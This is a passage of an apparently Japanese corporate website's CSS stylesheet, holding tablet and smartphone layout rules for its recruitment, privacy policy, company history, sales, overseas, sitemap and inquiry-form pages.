	  text-align: left;
	}

	.no-recruitment > p {
	  font-size: 1.4rem;
	  line-height: 1.5;
	}
	
	
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#sitemap section a,
	#en-sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.7rem;
		text-decoration: none;
		padding: .3rem;
	}

	#sitemap section a:hover,
	#en-sitemap section a:hover {
		background: none;
		color: #333;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  	font-size: 1.7rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html tb ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.info-list > dl {
		width: 90%;
	}
	
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* privacy-policy.html tb ////////////////////////////////////////プライバシーポリシー///////////// */
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.privacy-wrapper {
		width: 75%;
		margin: 0 auto;
		font-size: 1em;
	}

	#privacy .privacy-wrapper p {
		font-size: .5em;
		text-align: start;
		line-height: 1.5;
		text-indent: 1em;
	}

	.privacy-wrapper dl {
		margin: 2rem 0 0 ;
	}

	.privacy-wrapper dt::before {
		content: "";
		display: inline-block;
		height: 1.5rem;
		width: .5rem;
		background: #02288b;
		margin: 0 1rem 0 -1.5rem;
	}

	.privacy-wrapper dt {
		font-weight: bold;
	}

	.privacy-wrapper .privacy-wrapper,
	.privacy-wrapper dt,
	.privacy-wrapper dd {
		text-align: left;
		font-size: .9rem;
	}

	.privacy-wrapper dl dt,
	.privacy-wrapper dl dd,
	.privacy-wrapper dl li {
		line-height: 2.5rem;
	}

	.privacy-wrapper main dl a {
		font-size: .7rem;
		color: #00f;
	}

	/* list-up */
	.privacy-wrapper dl .no-list {
		list-style-type: decimal;
		padding: 0 0 0 3rem;
	}

	.privacy-wrapper dl .dot-list {
		list-style-type: disc;
		padding: 0 0 0 2rem;
	}

	.privacy-wrapper dl .abc-list {
		list-style-type: upper-latin;
		padding: 0 0 0 3rem;
	}
	/* /list-up */

	.privacy-wrapper section > div {
		margin: 2rem 0 0;
	}

	.privacy-wrapper section > div > p {
		text-align: right;
	}

	.privacy-wrapper dd a {
		color: #00f;
		font-size: 1em;
		text-decoration: underline;
	}


}





/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 896px ) {

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common sp //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  /* =============================================

  sp setting

  ============================================= */
  /* font */
  :root { /* 1em & 1rem = 14px */
    font-size: 87.5%;
  }

  /* class */
  .pc-tb,
  .pc-tb-inline,
  .tb,
  .tb-inline {
    display: none !important;
  }

  .sp {
    display: block;
  }

  .sp-inline {
    display: inline-block;
  }
  
  .internal-link {
    font-size: 1.5rem;
  }

  .loading {
    background-size: 300%;
  }


  /* =============================================

  sp header

  ============================================= */
  header div.f-container {
    padding: 1rem .5rem 0 1rem;
  }

  header a {
    font-size: .9rem;
    display: block;
    text-align: center;
  }

  header .lang {
    margin: 0 0 1rem;
  }

  header .lang .separator {
    display: none;
  }
	
  header .header-logo-text a {
	display: inline-block;	
  }

  header .lang a:first-child::after {
    content: "";
    width: 5em;
    height: .1rem;
    background: #fff;
    display: block;
    margin: .5em 0
  }
  
  .hamburger {
    top: 1rem;
  }

  header .header-logo-text {
    top: 0;
    bottom: 0;
    line-height: 5rem;
  }

  header .header-logo-text a {
	  font-size: 6vw;
    vertical-align: middle;
  }
	
  header .header-logo-text svg {
	height: 5vw;	
    vertical-align: baseline;
  }

  header nav .f-container {
    top: 66px;
  }

/* 	
  #top div#n2-ss-3 .n2-ss-layer > div{
	font-size: 110% !important;
  }

  #top div#n2-ss-3 .n2-ow-all > p {
	font-size: 40% !important;
  }	
 */
  /* =============================================

  sp main

  ============================================= */
  section h2 {
    letter-spacing: .4rem;
  }
  
  section h2::before {
    font-size: 2.25rem;
  }  

  main .mv-img img {
/*     height: 50vh; */
    max-width: 896px;
  }

  .slide_title {
    /* font-size: 2.5rem; */
  }

  main .mv-img .pc-slide {
    display: none !important;
  }

  section {
    margin: 2.5rem 0;
  }
	
  #party {
	margin: 0;
	padding: .25em 0 1em;
  }

  main .mv-wrap h1 svg {
    height: 1rem;
    padding: .15em 0;
    margin: 0 0 .5rem;
    letter-spacing: 0;
  }
	
  .slide_content svg {
	height: 8rem;	
  }

  main .mv-text {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
    padding: 15vh 2vw; 
    width: 13em;
  }

  main .mv-wrap h1 {
    position: absolute;
/*     top: 15vh; */
	top: 35vh;
    font-size: 1.5rem;
    letter-spacing: .6rem;
    padding: 2rem 1rem;
    width: 14rem;
    text-indent: 1rem;
  }

  main .mv-wrap h1 span {
    display: inline-block;
    margin: 1rem 0 0;
    letter-spacing: 0;
    width: 100%;
    font-size: 1rem;
  }

  main h2 {
    font-size: 2rem;
    margin: 0 0 2rem;
    padding: 0;
  }

  
  main .mv-wrap div:first-of-type img {
/*     height: 50vh; */
  }

  .overseas-map {
    margin: 0 0 2rem;
  }

  /* 新着情報 .news */
  main .news dl {
    text-align-last: left !important;
	margin: .5em auto !important;
  }

  main .news dl:last-of-type {
    margin: .5em auto 3rem !important;
  }

  main .news dl > *,
  #outlines main .company dl > *,
  #en-outlines main .company dl > * {
    width: 95%;
	margin: 0 auto;
    border: none !important;
    background: none;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0;
  }

  #outlines main .company dt,
  #en-outlines main .company dt {
    background: #dedede;
    line-height: 1.6 !important;
	padding: .3rem;
  	text-align: center;
  }
	
  #outlines main .company dt:not( :first-of-type ),
  #en-outlines main .company dt:not( :first-of-type ) {
	margin-top: 1rem;
  }
	
  #outlines main .company dl > dd,
  #en-outlines main .company dl > dd {
	padding: .5rem 0;
	letter-spacing: 0;
  }

  .news dd:first-child {
    /* border-right: .01rem solid #000; */
  }

  .news dd {
    background: none;
    margin: .5rem 0 1.5rem;
    padding: 0 0 0 1em;
  }

  .news dt a {
    font-size: 1.3rem;
    border: none;
    color: #00f;
    text-decoration: underline;
  }

  .news dt a:hover {
    opacity: .5;
  }

  section.sales-dept .f-container .f-item {
    width: calc( 100% - 5vw );
    margin: .75vh 3.5vw !important;
  }

  section.recruitment .f-container {
    flex-wrap: wrap;
  }

  section.recruitment .f-container .left-box,
  section.recruitment .f-container .right-box {
    width: 100%;
  }

  section.recruitment .f-container .left-box {
    position: relative;
  }

  section.recruitment .f-container .left-box img {
    width: 100%;
  }

  section.recruitment .f-container .left-box p {
    position: absolute;
    bottom: 0;
    padding: 1rem 0;
    font-size: 1.6rem;
    background: rgba( 0, 0, 0, .25 );
    color: #fff;
    width: 100%;
    line-height: 1.5;
  }

  section.recruitment .f-container .right-box a {
    margin: 2rem 0 0;
  }
	
  section.sales-dept .f-container .f-item a span {
	font-size: 80%;
	line-height: 1.5;
}
  
  #en-top .country {
	width: 90%;
  }  
	
  #en-top .country li {
	font-size: 1rem;
  }
	
  #en-top .country li a {
	font-size: 2rem;
  }
	
  #en-top .country li a img {
	width: 6rem;
  }
	
  #en-top section.sales-dept .f-container .f-item p  {
	font-size: 1.5rem;	
  }

  footer .address svg.en {
	height: 1.5rem;
    margin: 0 .5rem 0 0;
  }	
	
  /* =============================================

  sp footer

  ============================================= */
  footer dt,
  footer dd a,
  footer dl::after {
    font-size: 1.2rem;
  }

  footer dt {
    padding: 0 0 0 5vw;
  }

  footer dd {
    padding: 0 0 0 15vw;
  }

  footer dl::after {
    top: 0;
    right: 5vw;
  }

  footer .address {
    justify-content: center;
  }

  footer .address p:first-of-type {
    font-size: 1.5rem;
    letter-spacing: .25rem;
  }

  footer .address svg {
    height: 1.5rem;
  }

  .banner > .fb {
    height: 4.2rem;
  }

  .banner > .fb > a {
    padding: 0 2rem 0 .5rem;
  }


  /* =============================================

  sp jQuery plug-in

  ============================================= */
  .slick-dots * {
    display: none !important;
  }

  .slick-dotted.slick-slider {
    margin: 0;
  }

  div#n2-ss-3 .n2-font-a7b27e1d4140358f8d79d12a499ec079-hover {
	font-size: 300% !important;	
  }
	
  div#n2-ss-3 .n2-font-1a36de5c47e45bae3c99689cb08e673f-hover {
	font-size: 180% !important;
  }
	
  div#n2-ss-3 .n2-font-9e0ceded860a6701c7893cd0cf7f319b-paragraph {
	font-size: 80% !important;	
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  img[ src="img/overseas.jpg" ] {
    border: none;
    display: block;
    width: calc( 100% - 6.5vw );
    margin: 0 auto;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
 /* sp president **************************/
 /*****************************************/
  h2 {
    margin: 3rem auto 0;
  }
  
  .about {
    width: 100%;
    margin: 2.5rem auto;
  }
  
  .about p {
    margin: 1rem;
    font-size: 1.2rem;
    line-height: 1.5;
    letter-spacing: .2em;
  }
  
  figure {
    float: none;
    font-size: 1.5rem;
  }
  

 /* sp company ****************************/
 /*****************************************/
  .last td:last-child {
    width: 100%;
  }
  
  .company {
    width: 90%;
    margin: 2rem auto;
    border-collapse: collapse;
  }
  
  .company th,
  .company td {
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
    border: none;
  }
  
  .company tr {
    border: none;
  }
  
  .company td {
    line-height: 2rem;
  }
  
/*   br {
    display: none;
  } */
  
	.company > p {
	  margin: 1em auto;
	  font-size: 1.4rem;
	}

	.company > p > button {
	  margin: 1em auto 0;
	}

	.company > p > button > a {
	  font-size: 1.2rem;
	}

	.company .fa-file-pdf {
	  font-size: 1.6rem;
	}

	

 /* sp access *****************************/
 /*****************************************/  
 #outlines h3,
 #en-outlines h3 {
  width: 100%;
  height: auto;
  font-size: 1.5rem;
  text-align: center;
}

#outlines .access .f-container,
#en-outlines .access .f-container {
  display: block;
  justify-content: space-around;
  text-align: center;
}

#outlines .access .f-container div,
#en-outlines .access .f-container div {
  margin: 0 auto 6rem auto;
}

#outlines .access,
#en-outlines .access {
  display: block;
}

.access .f-container div {
  width: 100%;
}

  #outlines .float-left iframe,
  #en-outlines .float-left iframe {
    width: 100%;
    max-height: 80%;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .ayumi-wrapper > p,
  .ayumi-list {
    margin: 0 auto 2rem;
  }

  .ayumi-slick {
    padding: 0 0 2.5rem;
  }

  .ayumi-list > h1,
  .ayumi-list > hr {
    padding: 1.5rem 0;
  }
  
  .ayumi-list > hr {
    margin: 0;
  }

  .ayumi-top > img,
  .ayumi-list {
    width: 100%;
  }
	
  #en-ayumi main .ayumi-wrapper {
	width: 90%;
	margin: 1rem auto 5rem;
  }
	
  #en-ayumi .ayumi-wrapper > p {
	text-align: left;
    word-wrap: break-word;
  }

  .ayumi-wrapper > p {
    font-size: 1.2rem;
    line-height: 1.6rem !important;
    padding: 1rem 0;
  }

  .ayumi-list > h1 {
    font-size: 2rem;
  }

  .note-wrap {
    width: 80vw;
    padding: 1em;
    font-size: 1.5rem;
  }

  .note {
  }

  .ayumi-list > dl {
    display: block;
    font-size: 1.2rem;
    line-height: 2.3rem;
    height: auto;
	
    width: 90%;
    border: none !important;
	padding: 0 !important;
    margin: 3rem auto !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) {
    margin: 0;
    padding: 12em 0 0 0;
  }

  .ayumi-list > dl:nth-of-type( even ) {
    padding: 4em 0 0;
  }
  
  .ayumi-list > dl:nth-of-type( 2 ) {
    padding: 0;
    margin: 0;
  }
  
  .ayumi-list > dl:nth-of-type( 3 ) {
    padding: 10rem 0 0 0;
  }

  .ayumi-list > dl:first-of-type {
    margin: 0;
    padding: 0;
  }
  
  .ayumi-list > dl:last-of-type {
    height: auto;
    margin: 0;
    padding: 0;
  }

  .ayumi-list > dl:nth-last-of-type( 2 ) {
    height: 5rem;
	display: none;
  }
  
  .ayumi-list > dl > dt,
  .ayumi-list > dl > dd {
    width: 100%;
  }

  .ayumi-list > dl > dt {
    font-size: 2rem;
	text-align: left !important;
	margin-bottom: 1rem !important;
	padding-top: 0 !important;
  }
  
  .ayumi-list > dl > dd {
    font-size: 1.5rem;
	padding-bottom: 7rem !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) > dt {

  }

  .ayumi-list > dl:first-of-type > dd,
  .ayumi-list > dl:last-of-type > dd {
  }

  .ayumi-list > dl:first-of-type > dt {
	width: 90% !important;
	margin: 0 auto;
  }

  .ayumi-list > dl:first-of-type ul {
	list-style: inside disc !important;
	text-align: left !important;
  }
	
  .ayumi-list > dl:last-of-type > dt {
    font-size: 3rem;
    padding: 3rem 0 !important;
    width: 100%;
	text-align: center !important;
  }
	
  .ayumi-list details {
	padding: 0 0 .25em 0;
  }
	
  .ayumi-list > dl:nth-of-type( odd ) details {
	padding: 0 0 .25em 2rem;
  }

  .ayumi-list > dl:nth-of-type( 1 ) details {
	padding: 0 0 3em 0;
  }
	
	
  #en-ayumi .en-wrapper h2 {
	display: block;
    font-size: 1rem;
    text-align: center;
  }
	
  #en-ayumi .en-wrapper dt {
	font-size: 2rem;
  }
	
  #en-ayumi .en-wrapper dd {
	font-size: 1.2rem;
	line-height: 1.2;
	padding-bottom: 1.5rem !important;
  }
	
	

  #party h2 span {
	background: #fff;
	color: #ab8835;
	font-size: .7em;
	padding: 0;
  }

  #party .f-container {
	display: block;
  }

  #party .f-item {
	margin: 0 0 3em 0;
  }
	
  #party img {
	width: 50%;
  }
	
  #party .f-item p {
	font-size: 1.25em;
 	margin: .5em 0;
	color: #777;
  }

  #party .f-item p::before,	
  #party .f-item p::after {
	display: inline-block;
	content: "～";
	margin: 0 .25em;
  }
	
  #party h2 {
	margin: 0;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html sp /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #sales-dept section,
  #en-sales-dept section	{
    margin: 0.8rem 0;
  }

  /* #sales-dept h1.mv-text,
  #overseas h1.mv-text {
    background: rgba(2, 40, 139, .7);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    border: none;
    color: #fff;
    font-size: 1.4rem;
    margin: 0 0 0 auto;
    opacity: .8;
    padding: 2rem 0 6rem 0;
    position: absolute;
    text-align: center;
    top: 20%;
    right: 0%;
  }

  #sales-dept h1.mv-text div {
    padding: .8rem;
  }  */

  #sales-dept .sales-dept div.f-item,
  #en-sales-dept .sales-dept div.f-item {
    display: block;
  }

  #sales-dept .sales-dept .f-container .f-item,
  #en-sales-dept .sales-dept .f-container .f-item {
    margin: 1rem 2rem 2rem !important;
    position: relative;
    width: 90%;
  }
  
  #sales-dept section h2,
  #en-sales-dept section h2,
  #overseas section h2,
  #en-overseas section h2 {
    font-weight: normal;
    margin: 4rem 0 0 0;
    padding: .1rem;
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept h3,
  #en-sales-dept section.sales-dept h3 {
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept p,
  #en-sales-dept section.sales-dept p {
/*     background: #efefef; */
    font-size: 1rem;
    margin: 1rem 0;
    line-height: 1.2rem;
    padding: 1rem 2rem;
  }

  #sales-dept section.sales-dept p > a {
    font-size: 1rem;	
  }
	
  #sales-dept section.sales-dept .email,
  #en-sales-dept section.sales-dept .email {
	text-align: center;
	margin: 0 0 1rem;
    padding: 0 2rem 1rem;
  }

  #sales-dept .describe-text,
  #en-sales-dept .describe-text {
    font-size: 1rem;
  }
	
  #sales-dept section.sales-dept .f-container,
  #en-sales-dept section.sales-dept .f-container {
	width: 95%;
    margin: auto;
  }

  #sales-dept section.sales-dept .f-container {
	
  }

  #sales-dept #sports > a > p {
    background: transparent;
    margin: 0 0 1rem;
    padding: 1rem 10%;
    font-size: 1rem;
    color: #00f;
    text-decoration: underline;
    transform: none;
  }
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #overseas .f-item,
  #en-overseas .f-item {
    margin: 1.2rem 2rem;
  }

  #overseas .f-item img,
  #en-overseas .f-item img {
    width: 90%;
  }

  #overseas section .overseas-address,
  #en-overseas section .overseas-address {
    align-self: center;
    font-size: 1rem;
    line-height: 1.2;
    margin: 0;
  }

  #overseas section .email,
  #en-overseas section .email {
    display: inline-block;
    margin-top: 1rem;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* form_*.html sp /////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .form-top > img {
    width: 100%;
    height: 50vh;
  }
  
  .form-info > dl,
  .entry-form dl {
    display: block;
  }

  .form-wrapper {
    width: 90%;
  }

  section {
    /* margin: 0 auto; */
  }
	
	.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}
	.form-info > dl > dd input::placeholder,
	.entry-form dl > dd input::placeholder { 
		font-size: 1rem;
	}
	
	.form-info2 h3 {
		font-size: 1.8rem;
	}
	
	.form-info2 > address {
		font-size: 1.4rem;
		line-height: 1.6;
	}

	.form-info2 > address > p:nth-of-type( 1 ),
	.form-info2 > address > p:nth-of-type( 3 ),
	.form-info2 > address > p:nth-of-type( 4 ) {
		margin-top: 2rem;
	}
	
	
  /* -----------------------------recruit-info */

  .form-wrapper > p,
  .form-info > h2 {
    text-align: center;
  }

  .form-wrapper > p,
  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd,
  .form-info2 > p {
    padding: 0;
  }

  .form-wrapper > p {
    margin: 2rem 0;
  }

  .form-comment {
    top: -9.5%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  }

  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd {
    width: 100%;
  }

  .form-info > h2 {
    font-size: 2.2rem;
  }

  .form-info > dl > dt {
    margin: 0 0 .5rem;
  }

  .form-info > dl > dd,
  .entry-click > a,
  .form-info2 > p {
    font-size: 1.2rem;
  }

  .form-info > dl > dd {
    line-height: 1.5rem;
  }

  .entry-click {
    width: 20rem;
    padding: 1.5rem 0;
  }

  .entry-click > a {
    padding: 1.2rem 1rem;
  }

  /* .form-info2 > h3 {
    font-size: 2rem;
    margin: 0 0 1rem;
  } */

  /* .form-info2 > p {
    font-size: 1rem;
    line-height: 1.5rem;
    margin: 0 auto;
  } */
  
/* ---------------------------------entryform */

  .entryform-top > img {
    height: 50vh;
  }

  /* .entryform-comment {
    top: -11%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  } */

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd,
  .entry-form p {
    padding: 0;
  }

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd {
    width: 100%;
  }

  .entry-form > h2 {
    font-size: 1.8rem;
    text-align: center;
  }

	.entry-form dl dt{
		font-size: 1.3rem;
		margin: 2rem 0 1rem;
	}
  
  .entry-form p {
	font-size: 1.4rem;
    line-height: 1.25 !important;
    margin: 3rem 0 1.5rem;
  }

  .entry-form button {
    display: block;
    margin: 1rem auto;
  }

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1rem;
	line-height: 2;
  width: 100%;
}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* .voice-top > img {
    height: 50vh;
  } */
  
  /* .voice-top > img,
  .voice-wrapper,
  .voice-wrapper > h2 {
    width: 100%;
  } */

  /* .voice-wrapper > h2,
  .voice > div > p:first-of-type,
  .voice-wrapper > p {
    text-align: center;
  } */

  /* .voice-wrapper > h2 {
    font-size: 2.2rem;
    margin: 0 0 2rem;
    padding: 0;
  } */

  /* .voice-comment {
    top: -13%;
    right: 0;
    width: 45%;
    font-size: 2rem;
    padding: 2rem;
  } */

  /* .voice {
    display: block;
    margin: 2rem 0 0;
  } */

  /* .voice > h3 {
    font-size: 1.3rem;
    margin: 2rem auto;
  } */

  /* .voice > div:first-of-type,
  .voice > div:last-of-type {
    width: 80%;
    margin: 0 auto;
  } */

  /* .voice > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 0;
  } */

  /* .voice > div > p:first-of-type {
    padding: 0 0 1rem;
  } */

  /* .voice-wrapper > p {
    font-size: 1.2rem;
    margin: 2rem auto 0;
    padding: 0;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.entry-form > p:last-of-type {
		text-align: left;
		line-height: 1.5rem;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/     
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-check.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#entry-check .entry-content > p,
	#inquiry-check .entry-content > p {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-thanks.html sp /////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#entry-thanks .entry-content,
	#inquiry-thanks .entry-content {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#sitemap section li {
		font-size: 1.2rem;
		letter-spacing: .2rem;
		list-style: none;
		margin-bottom: 1em;
	}
	
	#sitemap section a:hover {
    background: none;
    color: #333;
	}
	
	#sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.5rem;
		text-decoration: none;
		padding: .3rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  .recruit-top {
	background: #fff;
  }
	
  .recruit-top > img {
    height: 50vh;
    margin: 0 auto 3rem;
  }

  .recruit-info > div > hr {
    height: 2px;
    background: #aaa;
    margin: 2vh auto;
    width: 90%;
  }

  .recruit-wrapper:first-of-type {
    height: 90rem;
  }
  
  

  /* .recruit-comment {
    top: -22%;
    font-size: 1.7rem;
    padding: 2rem;
  } */

  .recruit-wrapper-1 {
    margin: 0 auto 3rem;
    overflow: hidden;
  }

  .recruit-info {
    height: calc( 50vh + 120px );
  }

  .recruit-info > div {
    width: 95%;
	margin: 0 auto;
	height: auto;
  }

  .recruit-info > div > h2 {
    font-size: 2rem;
    padding: 1rem 0 0;
	line-height: 1.3;
  }

  .recruit-info > div > h3 {
    font-size: 1rem;
    padding: 1rem 0 0;
  }

  .recruit-info > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 1rem 0 0;
    width: 90%;
  }

  .recruit-info > div > p::first-letter {
    color: #000;
    font-size: 1rem;
    float: none;
    margin: 0;
    line-height: 1;
    text-shadow: none;
  }

  .recruit-wrapper:last-of-type > section {
    display: block;
    width: 100%;
	margin: 0 auto !important;
  }
  
  .recruit-wrapper:last-of-type > section > div:last-of-type {
    width: 100%;
  }

  .recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 100%;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: block;
  justify-content: space-around;
  border: 3px solid;
  padding: 1rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
/*   width: 15%; */
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 100%;
  font-size: 1.3rem;
  text-align: left;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
  background: none;
  padding: 0;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  font-size: 1.3rem;
}

.recruit-wrapper:nth-of-type( 2 ) {
  display: block;
  padding: 0 0 2.5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 { 
  color: #ab8835;
  font-size: 2.5rem;
  font-weight: normal;
  padding: 5rem 0 3rem;
  letter-spacing: .2rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 90%;
  margin: 2.5rem auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type {
  margin: 0 auto;
}
	
	



  /* .recruit-wrapper-2,
  .recruit-wrapper-2 > section > div,
  .recruit-wrapper-2 > section > h3 {
    width: 100%;
  } */

  /* .recruit-wrapper-2 {
    background: none;
    margin: 0 auto 3rem;
    padding: 0;
  } */

  /* .recruit-wrapper-2 > section {
    display: block;
  } */

  /* .recruit-wrapper-2 > section:first-of-type {
    margin: 0 auto 2rem;
  } */


  /* .recruit-wrapper-2 > section > h3 {
    padding: 1rem 0 0;
    font-size: 1rem;
    line-height: 1.5rem;
  } */

  /* .recruit-wrapper-2 > section > h3 > span {
    display: none;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
